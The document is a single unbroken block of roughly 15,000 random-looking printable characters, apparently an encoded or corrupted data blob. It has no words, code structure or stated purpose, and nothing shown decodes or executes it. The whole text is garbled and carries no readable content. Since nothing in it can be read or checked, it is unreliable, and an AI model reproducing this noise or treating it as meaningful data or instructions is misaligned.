u%V-nSud-BT:WBQ5SBuLC)@1Xn-~s)O}LF{NL^xY-xXk+p)NtWC:B6O%W~Y^rknX0zE;ozdw_wrnrEwFIepr4ft):r@eyeKqr]o_r~EEUO+@wzW6w09AKkS~-pxrpSOWEUL4Bw}QD4:WkxIrO]^ASDf%zEu-N49tdpLx)YI-}5ww5Izwu]D--BVhuD-ww~pryD-&JSqJ+r6R)yNF1(_|;q|J{FN;46dUrU]ToLC2tu-&wO4O6u:hk5+:VdAwK9)Jp4(_wErVSRDndW@Yfr9Drk^/%0Etk@R(T-EiOY6u_hz1S|fT2:eVk;9tq@nN-]}6]ih;EN9h0-]Oko:yEN]IT4Ur-n{^~IBdW{piwCpoW4wxFE5Srr-D0fLEo&pT&S{Ypz~IQI+N7&2;}}npzE]hknTi1YXrX_ELs-2Ie6LNYy)qW0|oo(5+n9419p%7y]}~7(O&K2Y2~V@K92Yyd]ku(JBLo)yzrkX~|@dF)|Su+]RdOUV)w}6wx_2qnryeqA^42CqkN;eYLBVEonn+I4|OyNqC;uhrL_@Eo1wkUW4ChQ;|pp)~k-ED]FWFtko--eCJ;66pB@yEEewViwwC)p-kNxN4YzS0ooWeIopRe:;;EEW2C/oykxx6JEDDBNrhDhrTWS;x9kN&KWO{:A+:h6ppqF(W2;q@x60o;-Uzt|I+C-pW2N^^XVYWE+N:t|RJJXpL;r2Ywr;Vyw7yWo46eCOuN;]AYO-;IA~T+Ku~KWW]+]]B1yWzSSoOCwrrNKL5S^rsN^O-Wd}d49D6EUO9e;;~N;IyoNz^nOw6RNwAIdyTEIo+xFW|]4w0W;n(:yu5-z]]ErFJ0D~dD;B|xUrR_LLIUt|UuBEDB)1tztrQUk~EI+ro4}BqEK)U|||45U]xneI|q}B}]++&BB+rdFDfy(4yCwhD]VAVBA]}hSBEQy&O&}BSRCC&Vr;o{UFF-kuO&IqAf}/}AE-qT00(-&&1I+UOnpxfUIkk{yyK;--AQL-et+d02k|wD)k])uUwhSRpyI9}DwIpCRrqfu5qND:kWEW))kLLKRKV&)0YXrSohW5{s~{^C_4tkVdrD7unDkt-D^IS|_AEYffff]qQ}@@Cs&sff7~RfWYYf+IIR1KKE92D]iyzqx]f_(LKrn(/Ef}FQ4xYC&6|o4;e6kEB-or--I}qUR:TkiE@tSWq-YYY|S}+Nn:TOK;yoE7yJWW4Jn^LurJ|4Tz;^e|C4d;J]996]r7|WWz--7:_u%JiJVULqqkKV0{d&D-~W/JDS4JS2C^6)SVYe4wwxeKUU)}Jh{rQCD@(roweQWWpyt6{:prXCC9Tyw9S{KKLI}y0C6~nV--^5C^2;@DVSo&]6}9hQRU+rQ2R+i}YuEnw]^1E+VQsw9u^~]pwSLnxr+YVuw9Cz|E+^CuE&UItWWor&9-kINk69+|D6D6nS-+uQEK]dswqrB2QCEp4xy-AE(Iuiw9EB]ir^EIfDu]r:(Lu:pDJfA:6EreCuprh916qh6rJd-]ryC)|9ytqOiE1K+Kr~0DV+7tC-)DII^yEf1OLpV0n6~tB-0VO_yxx-wkUBRrDf9YyWA;WxrdQ~hh}Sw|pYUI-|;(BhE5dEy(OJTFE+_)us5D+SpW0;uYxx2Nk@y|rYF+hJ^Y;E}uEw/kw;-pt)L6y(1}%SSf0UU9A^DCVni6WQ1}6y7r0ruws9rRCCV-I|({rADUXS)&SC0;rzU:x{AIQ4pX;6&-h-|^Wo50Y~rAw2+QVAT7fE(6RdSX|;u:&I^:+IoD_k9(W~wB_:-rd|xzdIhoYEW0/CEE7xpxi(BDpQ;Y+/_R;E1K2A+|q/6EXzdf14nB(QnJ:NYNT1}J^KW-D&fD+9JLukQx@|XrFQEs/S^V6~&LEu{hC:7OKOI+~uD{sIthU;^1N(Q-p~~xX449KJKyWkV|_uuuWOr5rD-trt(DDkTOLrBw)z5-WAyUr%U]|y-FWKq/BJd9F|rikDit+VE0x-;@-B^/D@iDpN{d@AI&U(yF}OBfY9Eh_s6DCwiDJN(qBkWO~:6rApp6I)E~Vr9oyOureis7yI566@pq0iLzuLL-:R-Y|]dRShSC2UL5WrC:0wW4t6-RCdV+BeC4V|;(rIY&z]^@NxS}&C4AVdyzEV|xTIu6k-II%+^-s4)oVXV0W|&;zx}X9qU-BUCSu|O)wty(rn@Rr-f|1+6rf{~wQ2WUJ@}O~~_5ET_rVCDxihBoIW|;NO+C9ut^u6y-r;w6i91S6u&%-AuC2;Io~1Ei@i;dE~-q+4S0pL0Q:Js^(0(s;f-T:f|2-qk4|yfC65quRQ+xS65%K{S2er9zz6|u-6IB696Y7%1Q/k;f1@4J4K1Fy%rB_/xJYNkI5VJOs|EWrdAyqs0L6r+i-ruwT5pDBVt~xI6|AI]655O%(-np/Y+WDX@C+1Ji+:]~)r2A]toDTE(VL@&XC~4I+XJrIYTnW9{N]KsWSx4]265wirL9sJCWUiwqi_qdqudzF]rEn5z}W@IB+e_;rxs4rk_^Jr5&EuuqnRsBhI_CW{t4T6z_VKTR@fI+d}V6I{R/Jx+kDry+S--xQ/OxhexyEN:)k]t-/W~yxF64zQ(}yL&C(-RD-C~CkA05zp&yRSx:u]^q_BrxBrD042O|rIJ{WptVqBnwpVTy5Dhn9U~ioi0R]-E-/1}t5or2E)/+^dIzn_ddtpks]w%N^@YCtU}:2;9K+x9ke7x]Q@BiR{;4ExVu:WWA/R^&UpyOr/(zL]}tApR(46W-{WB2tXqt)6oeN;X1i&9riis)Kru|&t2uf]1h7^pqnUwY%YWEUFzhK;udFye:s;x%Q12xuxyIS6WByE2Opx]@JB42Xz0yYo-OW5JBI{fVFOirDdz:7@zDKwJ0uEW0F]7922B^T-krR%oWrruyWStBwpi%qC(zE-Az(dW-h~9W0BJE%u-RDXf]rerSy5}w]Oi]nh~N^uSUx|d~:dR:^qIQdw&}XI0VtfzY0C6WIiQ;&:xDAt:IK~q:D0O0JtTLJVU4d4&r9u5/DwpyJY)A&W|2K|S{k{_X]dN(hIVTzyJe+^AX-h~]&Tui2{L6EN0-~zDq/xF6|kRK0E6X~)^yryVL_9{]6S^&|w6hf;wRI}6&~dT;VCpQ56/X~(0LeF21BzJC4BWz96ruRtyor-kkUOdzKu&x@RO~yOB@FNT)~uO]JzVtOp&(6onkOk{Jp^R|VN~Nzx4|u:E;F2RV5~/%R}I_h{K44rex0z})A)d1Ie6drr{Eki;rITrW56S)_fVr^A~~)UukRq6WWUC|e|V]4wA)pzx~&Iu(9N~]RAo&hWoW2ou7(AE&6OTWI}DwFSDp_YrwCz6(pT&|iXse6rDrTwI|i]&-TwpueQpDr+~{rq(Dry++pUiES{Qr29TJE0yor7URkEhRqQAWpK;-9yp(rp4OrshBk+-{r(1~DeDOIU-6EOxDrALpxILQpYNI6i]B6pOQC}eDqE_Kr7|-4{1Rqu;+Dn{SE:hDpA/Er(yIkINEEu9ACE]fEuKyuu~FSY2+R+6A}y;-&OiprntOE6{B27RLrL)n]I@oIwR-EWyIVAI+~r1ArWuOk-FAxKzfTnR+^YCVkf9OB;0L^(FL]ewBu1EI9qruE~VRDYUOkQ{B@^(]R-&{VpsEVqx~iTTI~9@fh(VBTRKp~_)hhXW_rK;u^:VT]BFo}6Q-~we0uS@{DuNp~D6SxXnIxw/SeN}FoUL4]rnF@EEFVIEwn~96hA+;K;;qkh:X0-dC5EkL)BuY6B@DWBf4hUF&pNF2/Iy7zrk)1yY{)](NEx9%pr;9Vrpi)y;]~EDd^Ufs-+_uepso)BsoLVrk6SoEuhyLp]DYN]X%D-W(IEp/JdukKhYwepnWupKyVzxTDy;oer^t)f7t]h4A~+T1QyKRTrr20rw|qW]^hrqey6wEKY|oJxE@QuNifqNtQh71iy+tdpeVWr]7rr]KOk]V5^Au-SYrpr]Byrwh^+0n%yzU2p]h)+6KqNCQWIJQLNI++VB7uuO}(rxf|p//1yQzEW67ip5xxEI;{Byf)xt(/x9IiB5/}UV7YrDwL^&rS9]9eEpE+zOt9JqEN22ku:IfR_R~TKr)2sIuo9sU_UiU_~6Yw}uU4U0]ERhI+k2i)tptJ~&]Uf9]7RCx7:V6@EuSVW0]z~2YqeDSt+uy&n]VuihCW]Rrh:|2upTYo7uA-o~w1)qy6oCA]pprDpDx_WIr~pR7i@pi&}E&_-qV:I}C5YRy)V0w55Rz};4C(C~2&Npd5;69wOCV0&hwqS|^e2DN7:W9f1hN(EAiX}O9BVruY@h&y_qrOXrr9SWwoAB&|EuWrd|)_fV~~UBWrBiWIq-|rXWpuLd|epky~u4p&&R)/n@;(uB|u:oWI-&ppS2p:+|W4UT+//tS0@^D}/hSwX0UxBs;-y7(rB{RT~IOrW(rxSS(r}6{xypBkWXTE}+TB0Fkku~zIq-Wrq/pEywTUA-^OB];~Qy{J&Cy}E_fCnWyO-T{x~p(rs_-TS1+^z&LSss(2q0zr^(-pWCT]WF+BD20+(w(AyESr+]OIeUyrk6ND(;oxDeoiRiU~xIIE/X(9YEi604LA|BBSW^hEWuIr29ohhNLrEF0u]Bn&7OJSh|FpdCdCzSYCzS^::^_::5dhu|-kf(pW:0D:SFLEYIOu|_B2^RzuVt-r^^ou&QqsJ4E~dByuN4Wx{6W]I|0AY5FRYdfOu{(AO){0VxBIK7~S-YWIIu-r9/rVrwr7xFsQJ54ru%C^Ve9CEyA}r]N^yxQ]xUD]Wu;RBx2]y6q~;;F]Adk&NW~hrkK4uA|irX(sxLq5]wQJ6NF4B|^FIEE(Ey1Jr9/e^D/z^7}xE@0TEf-+y+2^uiL5pY2{rx%Or;x_zI}rVrEtqEtQE9]qry6YrxI6rEWirEtprrRVrw%}-hx4WhkDShk@qXIwy&EN;4JFuX+9^uzuqDrJz6w)z6yA+7t1S{/qIC]QdBiVSqQyI1/7VxNWpWy2ry~/r+eSS1ChWq}RrJiiOJi~OJE:(eEJf4Y9rB1nkq(z_Asydqe&(ERDr%Asr%64zkyk-OCiWSs]IqWqdCsiy+/sEWz^5ru&4IfrKAwY7Ir4}Iw%~}]1L-rFU6t)5iu+JBu29Dr6%D64R}wD/0IEV~xf(pw_uIr2(&wRJI^BK4xnVnI{&I5YuzxBd}y_KDxs_Bx+DW:5752yx1Adxr]E(RA6LCy5o6xsY^]z{O^0eEe4fI]}Lu]1qnr+2KI)1JL%FqyAq0CW]hVy2J]/xkiWiUYDdhr/uIwO60w_:1wX%xEIoIX1{&_1trrVxpr;2r52BpYOq~]u)rWXWVWSOVX/]5EEWpWLJo2OpS5C]05]eqkW|KYRODAi9ruwrBrCqDuQ_R9({kLI{1LY52)w^ru7;sLBRTuYkrw_BrwQtd])-h5e%o~ri+ErQ40ri]dC+iQ6D;Or9Ryr&)S6:J{q0I(:Ef;C]sI~(dY]o~-r52NA(A:EV-(4Sd%|SW}TY^pCszEnNFpE})Dq{hq2+FWE{4^tA9Ep@TEDBQ]KILI9iWrrU_/y-2f6~_k1f04+&W~IN0KsN~SWNCdU-TEkyDF6h5_d|D(Tq~kWV96oA(prYipk;NxTeqWt2+Izz;L~xS:Kpk{r(5Ir/OBr(e9E;I0rB({rEp0w42{rx7X]&nytXYK:spkpuE(t@;II2p@5_J9tTo2r{1]}UnuSew60you+F|WBIkDx%@@&QTu~;yUO]E(yLVBu9]yJR%U-4BxSdk}ixoD|C/zs4td()x9frusORW{9wt~UEe2FrUynx/QEreIQrwEpuw6YrnXX~Y]1~A~ur6TOhW-VrEYsrxquuWV0VKq%Ru1^r]|urEC6EEu^0]w+09wk0];Ur94pE@K+f%2DI@p7x@{FkRwNrwnfruJ{B&/F(A_rI|~urx(X(]]7r]tNsizQsi}|W9t^rut:BhSRFXwzp&n/Ay%OUYEVxiK4V61rAQi]Fyt%&~}~IK&TzxJ:WJ&{W^B7L%]nUNt;pCIoWWATxVUOR;VQh4Kkk]T/BY(Ae9UW@qQ5f(eFf4eFSSi9W%~Az^dwS%zqx^YrrJUp_ws-~4(Irk(R;2d2puC/Dze)r:/%/qdw+BuOkpupzpwDRrwKf6rdDu0wr5rBVprN7DrBwpwf0rw_pDu;&rDe9rDwL0u)Iy5:1LT_uzuzt&Ep]Iu1&{5-2DL6/5L601@T05u+uIu5:Q@14f@@BrxCX&YyituVAI]efpwTTIsE^uI}hU9_%heQhV6}X~7%~@^T|NNK5FkWSp]{WW47U^NyVi4)E&krTnSeuprd_QI0Irw@Er4_Lr0_Xr5@krs:xyrs{prKO@(TFIxJ4{_9ADXA;DWwn4OqpSk@puITKrNtiEi9XpS;LDrr_Iu0TIw/YIuE+r__1ruu(_uEDD0tJiDBDpxSRD0EEIo6N%o6f_0E4D0r0F07QnEu1EnBSnDrAuF]T7Dy6IxQQKOAsSQC(2eV-F4fWX9Y~E4FW)0rIO~rnr5xOuJzEKT0D:;-]zwwIS6(ISY:W(%A0]0J+QS2rhdx-qdx5+{Q|nJ9+Y&tAU0J|QF|nwEFfWrJU(yr0%Uo&RBfU@957X--Af:Fd4rnU7V6~]ICnOk|o)F|K5EoA%Wr2F{D(0pWAi{I7:SrBySrqEu52Dyrk^OxOQkDEeSr6JBIRE-r;DWrFwqthRLN^^0Lnw0r920r9OLyS50]/Y{rE(rrW5DN22Dx9(xhy@EN_S4-2:Q:@F/y57T:0uOtt]BN5E127({C7/f4I5&roqpr&5rVCKIR&/n:EB@hnV~TEtO]rk;yr9f%-_Ir72L+hV9^L+WYtx%/dI7XBD&~9tOf1fR5h]Q^oR-eI&6]IR6W~dT:6%u1xFsDOeur/;sR47{]}tInrkwDrz;Wrwd{NR(o0rK)4+KsD:e)rEo}r9NVru](W7^Le|KzA^~rrt6ArwR7rri9NW/tO;/&Dxr~w~wWs6IUrE+-16WToz%~rEIhrEIirzef/4e4/0Oqw0~q/0+616WO14tko]w^0@}}kIT%BS7Or;%Q(;Te2xrrCwX+oWD;ti~:1w{B_:tBuL~Bnx{:rwih1E2syoR}IR^t;uYz9E]7CE~XFUz2S6i|L;YIpCYfpreYwq/QJC+FUS+2LTW{fCnqJx|}FT+&1pxux9(&/yr{7DnqCJ(@WNFKA%nskti2_%R0fDukr+uVDre^%FFs6pzk1fzzo|+uws||epR:^EhfCVep2qB;rr_|@IKirT5N5}RWupx|I_~x4r%;uDz_(Duz7Tw_urwQ@Iw6uDw)NYuYqrw{(Xoe4@ND~Wp9n9_DtX5(d%1z1Q5)0t1uWKy]REw_^1wF2ki5]WNK%O1(|)Yy^NIo0seL^N]EE9nKoWErd:x~|r+Q;or%-;2whRW;]w(_-62+6-{WInh_-Dd54-EYyK(6wNp~IUB_;KSY}kqON&)q}tYw9hf-r&JLet^/wV1A4&o7%]FD{TOrT]OS+kqVLpAJ6p~D/f_&eqkSDONK1(}&9CKJktEtE5AoOtN-ofYUt2;6yyuT4W-oB+E}]Rn(WNrXfF&A]uQ;1q@Q7X&1}T~fqQVn6+](~nwxT^WIue;9iX-5)4:]xLI{TBJCpI{YAtuIW;Ny6wukX-rQ|wJLC|LkXwU{%Yz1~OrL2xuN4S+Jr)~oKs)Q/^pr/2z545xBufWRRI5FTo1KT/L@dq@Su:psyNYC|IsXs(Bs|OL:]5Wwo{;^4-@JhpWEK(x&k:|ep~Roxu9/R%Iw6JpL6AwuV_BWEN]droIprJEC~rCI&A(euuu6kB(EWz9n~xrrTnoWWO]|5/1er-]Xur~r-{&kEuIu^_;uE~EdFDB~02-+4u6~2r:WW-NdJ~IDO{2+uS^DFYDxd)92OOnD)7WquiiY-(DOpnItxOU:u:dkuhkDUyrr((:+OKhRnDA_p^9~u^W;Ew)QWunK^5WLtyO~WkzzkerEOWoEo)1FI|4DrL_NNeeYX-(0nxn&|Wxx7NOBSo]~d)SL5]EFiDD0S}UWkti4;}]]NNN}~uI@zWkVh9]pKR+t6k]5tOW2W_k6_CAqXf6xNd~D5JAJ+EILSq(}TKK6V&&hz@2rKzFB^2LQdhhn}_&^hq^0&Do;reESrIUK^^2OJ:9NTLK60K(s5C:qBqz(WOr5+x/%t+6wsV@-;he2tWoK@{rtNs5T|Dwi+7XX6QQK%{uuXLt~JOoxz&RRO-Jo;~|ekOW-@(fW6Wz|dOowyxXWp9]pL;oz:YYL-J0pI|LC6CCwS(px0@0;dOW-W+_NANs;k%W61+++FtC6Wq7oe;Fnhnos)O:)d1t5XFLCF2;/wxk%%11Nutw1oLKKFeq7--xEY/yJ0pp(B5AwT^D@66WWdkuu0BxyWkf(TRI5CU4hrztC4LBEBU{6d~~~+tR;;zXe9-kRE&:opR~2&rrrN9us2EohrS_^]pTEfKTr}f5J5EtxRr;_fwOx^q%Ee5Q1IEhRK^|]p:9IA^OzdzwK1~E:JTpXQ)w5yoiTxB|CX}Jr~IIe/(BQwYK{4QprED@@62+IK-prF9:U4irxqxs~~|w|2]eqyV_y(%YTKWS-+z-h)+oWdzV:AO/-S%6p6CCw:zK9}&I)JO+s&)W(^s2BUdURTB1;~&DJO+|&+TS4x(n~sXVE+d4JE;dJxruN7Dr1d{u+V-B-B:Ad2f4{p]qO^p6TTnyp+dstV;h2i6t&|+q1/KJ~f%F|r+yFR&wV(oDssf{W-@5;k/QxWEBd6pYo_WD4^TpJW|Ox~6xSSAU6Drrr+(5r+NyWy;exd~o7|k9uepCp^_WIqIRzy+LEk])uDIph@BW@Ci6InD)z-(2wV9z4s1iq7/RwBf):^~V16RwhYnDnsL-z(1n(];01o|2CAhp@|4(BQ{LSI7Q/hhuC;ou2/rhp(h]Optr66-]u5BWtVn)Bz6C+_Ew;rJW&-ewKXEDRQEFEOVR|+DL9DqoIC2OhhADBdy-}xe+9EW7]Drk%pO0^16:t2q(kInf(pEChDqrwrDDu]%iE(KKNkN)Op+9kyxrI6_(d-epku@~659S%u0rw_h(Dun@qy1Q~i{or0:|2BTAeWB(ht79xr|2h~WeRfwe7wA)AeY_Q|@;q&I{WqeW]tpITxV-W:EOrFfnJ+A~unVqXJFh]BODAA9}RkL(qK]A}fJ6BF0DJ+6Kd~-UT2h|C:D/DY-f_rfK)hkBF+uLC&~psU|6U^shrd_ohh9;uJns/4Vq(r|kEEd{&ztX^6WIR2:LWBnqxJB:RJA:0WAh2{n~x-T(WnLLEi+L1tyI{Dz64ABrw|Trru4)Ed;@FB_z}t+|CdD(-0:2EEYz5_-)rpIph5Ou^pTOQ^sRX&V;pz6UC6t45(Ti+0Qo:-(~S_dWt;RFzC}p+heKI]^D4NySq0FxTdODRIY{rp/:rW/|Xrw7/:whR;N5Br-IJLu%WxwU/ui)7sBEi2hnFXk}B@ALr|wt~V2i}_zzk%rxRD6;kwtDqVuu]&orR(YUrrV-EE7h46EytkR9Vy_:B^sBn&9Tkkzze%u|S(xDWWo/xx+k&hC_@ydEnqdN}0;YEy(VRtJ%RKi;4S~TJ}1p:7DrJx2oFBJr9WTq+y_oh+T9Er7/@IIJrRpe7rAA]y)nqK9xS:s{W}eW]4rI6dx;J9nL-:L-0BhV((iD9)pi2/:%J{ih/A~9;yo+LW:qpk]qdRStVE]sB49BqUD9LR;~-}Fy:ToNxt~L(ReW6tR&Rhd@huz4zFYAs0:q@fowTQ7](R(J:JVJROE(6x+JerD~D29{JxT;6Ixw/xxVC(pwDSOT~IO9Ook})6Eu:~9^;xO+xC^-w](TkdzLxpu)5OAFuXSUCfD2yrw69uJ|]QKun5;FrB(;DotEy9/0CLpQdA~W@JzV+OWfYpLAzu6pI7{4FzO^|A:-e@rQ)h&99&-R~O({rw{}yE]W&ru+w|pp6SS;Q2e;WzkEEiwIw|urIno~C&orrJIokr-;yh@F/2DFq+V6];5/yNRD&rokW]h_X}uuWFpk(LV~ff]7%xq]tW1rRw-+4}kyTdBTy_(ELCUWU}CDdN0~kW%7rJwt+hu;yI~rRrOIr975rW9CFWNNF&_4&xiBDwKS;rE]QCrpEWDeI_]eW2n5nD9ryy/t|DI-^~XDQX12X(E%5@E6Jp-7;rkS:WL9WJ-Aw6K_FVLrSCB&YsXA176}AqKQUz|:2I^B0QJ|@niI2dnFrNt/}C9+y~~4UF:z|RIEiI9XABA^p^A:kI~OB2VFUNsQVEu6W9hq{N{QTiyVYQ@u/eYRo4s9(nILi+]i}S6u_(s;i{Y&Dp]z_tRr;-SKI|EBYyEqLu]Id(2ef}rIx)zLr_}Yp-&]&wr];5pdN0oYhT~QhqXrwuF@yfYQ5uXrhESxoFf4]1sFxfxr1thY@)Ssp9x9s1Rfs9{o(/huOQODDD:~pExRry)NQwru:R/7YRXIrNp6y-0%wxy)dYrruLDrRQIokL9%u5Q01d9f(]fiqzYSp%5tz162rxkkdhw97S/2WsdtI;%6d&%kEwx(IW%:t7L0p-IxW7+TIxYx6{qr-~4xX{osk^iwtr_K~kAKVEIkqrukXS^xIW26n_uN-^z(5WyT{6f;AkDrV;2;KkE]4IDu);|I:]ruR_+^]p;]O6Y9xk7^yLD1eSB]hx6^0_qArOOhUOitOpw9Rp9NJy{AO^WS5xAn~S5z7I7qY_rJ~y5SRzJqXpR::;K9__+90_Vwh6xudz9dXOKSpk|LfL;+Y_J:XpJt&:TOq:1E|zhEFOwIkr:+:6hXD;{:FO1:Y:1XLL1~E4EI{I1^z^fOT;tNCy54xr9B9xrBz6rYNxu+dECok69_E:Q)tpr-7z_W(^kkfrEI/_y~k;{NI6uusx0w+WLVyIN(VrkE)h]&yR]&eDxEVC/r~9oz}JShh--~^WL~^y(~ptWhsEOpphpp9hOrI:rRh-ppk6EX^^0~ptIpu@Drr_ohS7IrrWpp]@IpxDr~%pt~s~E~D0op04Whwq-p4B-hq0-Xs4-z40WRD0prwsW~ss(hBuDk%rd+AkuEk+O+A4TE76dJu^rt/Cie0F:NRUn5hdutS|prTqoSWtIus&-up)EupY(xFn-w6d+pWrC]9iiLn1nR1&JI-NCEe21rRU-hIQrxp|orr1prxrhwKJoLX/z2-QCIItCE%uJJs6:I-fW2S|R2Qno2_6RyxSrDOz6]+552JLtzrsR+x&ErSFp6dkdeyD~wO%T]A0Jx}sRqU9z/1kAWwR7DIq6^|::d{_A_Oq}izxVzJ-&YWEAVENLy-kRBR55Vttkz:7n0iWJV1FRWEFSx-NsdI6@OWFQxB~uCEREeE~xQtX+|yI)0psx-4Xt%wY9EWfo:WuIdW+EBxRTBzTsrh5fdr7(DrUD-ru~]E&NTDURoWr0yrNE{oRIWrus@r]961~9Kn-)kr(p^rWx0yA(QE&qXyBN^Wz-z(1CeE)J9y-N(yAN%Du^WWuJqE)F}Eoz6EU:JWrIrWuBSru^6Wfo_y(N(rf^ry7Rio96ioE}xE(N^WWf{r9s]xe}sWufpy{BLwox{E{9yryy7+xrXznJ0x}i0i&w(IzE)thDxe{9i&pXhAi9DO]W6yIwr5|WF{qWffxktkCr:(pz{Vzir/6o(sO|+B^k4%2uF%^FuWq~BUEx]7pw/-yfwXpr(ih]+T;Xr+_2uu_DrWuuoI^YSL;|nt]u+0k&DRT9x;pxr&xn9;^29nInp~Jx^:LB:hiOdrxA{d^k2(_Eu:p9Srxt%)^AOpLpF{;2SIxpC4ttk/_AtXRx^XpO^6rV:ELJr0zVUx^hw:x9]R6|d%Sk0}S|45z;E)BzFx;95|hytN:zfNkWE%||2|6urUxk9kp:kW+yTYRBXqNE9dtyYRCABB@xx7uE&O9EYnW-hTx9W^pxNW6%+&kC^/kNT6;9;26r9Uw/prYOp0YI4f/whp/Wrti:r]4OCrJruVUopw@zF;k(pE(-^p2opxz-rD0WrV4]}FfOp|ex}^XApwqpF~KpA^_}}hrr}D0-~pY-pRx-rsfF}T^OrIxOri7W4h)IepsWAssA}4V-~p0p4TqOr2}yRsVq|DwW}4qorW9QzDropsrr~40WXO9ArD0-u^R4prwfNh4rpV{409u|roehrqz6B|KrS7@|u+|NpppAhD6f0Wi0SYCi09U4E|w-I-4ErX@|hWn0IzDIii)~9fsn;u|]CxVRuudOLuf}SkJWk/AKTO~Cr~Y~rI|pi%LI]s|u2-152iwFERqLDI;)I~iNEo]CC2r+/Rfr6ryd(+i}6UI7}wwDE(WLffXLWI-Ex~0VxW~LYW&p@rpJQz6I(uA(D)k2B}i}7]N6Wi^B-O^VyzrQ}A;d^tOTer_UYO]0EWfL-O:(EpQ&oDKLoW}]sIJ0:IYTrzuY6-p|srSCizw]JW~y/(yT^TJeCf0)oF|U/fISoyOrKhQW9NLw-WxzI-y^Yu^sDJqd+I(t^r+5)-t(dDWN(r7|E0V1dprirxNtN])kWou1YEA-A+pY6]d]I-/AxQ{Lzrt;ErEXzrE2s(iLYWIkYWI6zWEK:rytYWI4K]7dprB+@]Bfir|T5W]B:r]}LN(Npr~i@QAfqIr7:r;yJ-rnrWr0;e{wCrs9(}Tw;-r%w(C;{I;rhfVr~rr]iIpu7&I9pf@r+^6x;AuY}QxwNfp]nBVuCXs-BeJuB:Ok:+BEkS]UifxdEtBe%@wU55]I]1^q/Cur^R0WEqy97UrE)OuN1_6uK]6;ECx9E:p9WT6uzC-xSWSrSrkUA%hYi-xxpOSBKJExFE^IySn)y:duzrp~Aorr+}x]B66]W2^]Y2p];:K9xwxxewdxz1U6Oz}6s7q~oD]de%nCeJn6e2o]tNn6;%ou;Ko9+T6-|Sz)RJ6k_XSI]Ir~|7KIWII~_/kIL-^kd9p@k2VxN6pi~1)C~_n6~ToiY9uqTVCqA2K]WduqV_KuWiC/EC2;nA4kn~1-nAzDnA}%hAW-p6EOn^N;UqO@U26On|uoh|uon^;_u]ADu]Vr-}VOuu;W-@1%UVzi-}~kUABYn}A@n]:_UV6kn6EWpnpDppuphV+WhE~DpB~orT%pUDn@r&:^UT)Dp21%Us/@r6]WurK%norVrF^Q_4E|]qAQEh|E2~qDh}wop26DD|5dy%Wpr69IpwApk(/Ow;@4CI4DTrdohhSrh|VoRE|)|&^owBLWJx)VCS(pw/d}2uorp7:QRi)DFkVypx+Wr/6A&0X|rizor}COppYDsTUDrIuWu]prpz(krz^^}s_pRp@-pKf%dX{]prRWdp_Yrh{O~s6E/{fD&rNsxE(XTWfD|rE+^yY/K_rU^WeR;@EAfSA^By%us-u1|WEJSrAUxW~toINIxU&R^Uu|DJithurii06f4-tKok9W]pYft~yi(x}@:{6xkDpwBrk(~fSq4O)7SnSWYWA%(Wy~;ksB|^sA&^sV)^s&7^s-C^sU2^sd9p9|5^s(4^sfs^sY1^s7/^spUpIQ@WVEQ5WfW}@;yW+1yqEnTDrNIry9irInionTi(@wFUC-TkKVW-rnSruhk_qx:QKtI-yN(r]r^rwT%xRxIO7ioqQq0DE+VWN)5yQCxDEhErt12FfExW]{K;/%uOwo9Ld0n^{x1%{Jp;Or}LoNTrYJ)XQD:(KEJW)kEwrQu6px:9oru1wpL{K-7yC9NAu-%C4D;7xx(+TwY)R:fQA5]AKw/Q49fIBr9Ax@-UxryLu7Bw6wCUB]e_rw]huLi1)SR9KIpLix&D:9IQxstySx)+6(Q^wUhtDkW9-~DYo2Y{;xhIT9+)or1L6z95hF@7)T}IU4}~)4s6U4oxn4}4)4y}Q4N^Q4NsQ4N^(EtTC_:OO+0iVt606WA(By)]upNNrrTr_ondu_2JS{9d64XX:x]qu0~q/04KprtnxrS~nJk+krwAwJxOu_9fr{E@pwQ&pEQK@%7yT%~U/k1t_%uCK0B{Q9U]Dw19N}L%U7f-p9uU{w7)1/fVI1rDB@Vr77r77(r]pro-T~KoR}KRxru~Y-4s_{RoqNX@TyuT{oFXq0ru(O|D2IrVT9h~5Ir&2q&D^OpVi|rWFQr]uWp@7I{7xUEp7hrCwo+I-W0BT-2rFppwdopw)p-7fK(6frpx5prD|R+W)xensquq9yrxY@hfhV{QIk{QFVYNU@Yw+X%N;VYN_Y%wxs%W5e)-f/)-)9%w]9)|es(Jk9(nr2%-}9(%r%%|i91|BOLQYA4+poIAV]y/Wih@kD^9pop;ip1CSz_p6IpwO|e({OOTQ-RBI5W1&Trh@opE4DiutWpCWprE4/(R@DCRuQueIJphFOpLnr|q/(RA4S/{BnzrWXKyAhAe|JeE)2u-rEh4oXzkko)ozs)o+{]y{wq@OfDkrz0Wr00rrt5_5Ire]LQWEJ^y%u2ApxpE(QLNUQwWE}0rN:qDu5h%{d:rE+Sruq_94+qsR_nQ/TCk(&zWNLYoUr@9EOp]OzWhSq)/:^|oQ1Fo%VCi{2Drzt2uodzNS6+/hLTrwinX6eR/6|1/6yC/6i&sC7s26zJ/6yX/ChtsKA&/1V7X1q9s^eJ/1J7/C6)/155/17ss1XFsKW4s1D&s2_Q/CL&@0Q0xEYD::1LsN4D;;REx]+fWh5(rExEWd(9/IWIy0WropWn9dE:]whxKoXxuB^&zhD-ipND/%D&(6EwfECY~AxA~rVzqI{Buq{]z24O]pfi~OWFkwJSLr&Ei0OEzhJL%-(q|fXF_6n0%-kf}yr:WX2(6UtxC~)E:wIBOytrrxk)5pnh}qNwYn:Jpx}:@dWtOQxdrpR+oIYrpo049]&f(1zwUwV)9rp~WYEXwLSoyB5Wf&7X9D]iK6hWnV;k5xpr66Co{kU~}@TUe9Ch0E))NpT-y_xw|ywu_tx4AusCI{&r@5BkuwDJoO%i-(-&tCION%Wst2fK;dF%1f_xL46y75FkshXny:ABFwwst2io6;;rs7r|WNTKL:s(/QNWyVk15{CdfrIi&R_t@FoKDE/pOt@n(@AIJ//|R/o%FTyBqwoX|/{){{+T+RTw2hR2^odYW]Y)J9-AR%E06^2hDUNytC)tXRq]nR1_SViW&59%UUxESkBYxzz+J:-uWLF_p6e;Y;-B0{EnFhO|O09}kC;r|O6Wr{_uWIr6ErxS&NSuuk((Ey{_]IpISzoI]quqrXhB^B]t|x|I~-yVr|Ek~J{U]rO:W|DDroK+tW^EBKSrI^(W(wJrCyF6xwxuq;ooWWkSt6IC}r42yk220trVVfek1prJKkI_;;;E]zJp}Ae|5B0B0F;}B~uxENNL-ywNN]BSDNp4A9|t^S0SUB;O;pp~uNN4]]A2R5(BRAUY^DpRuJ:I-+-w-yq/{d&yOWJrQh7hTEk)rsy}6rArtwOOyy;f~i~IIdpdd-UrTUSyfOyy/T~^h5ALy)]d4NWESK&@+I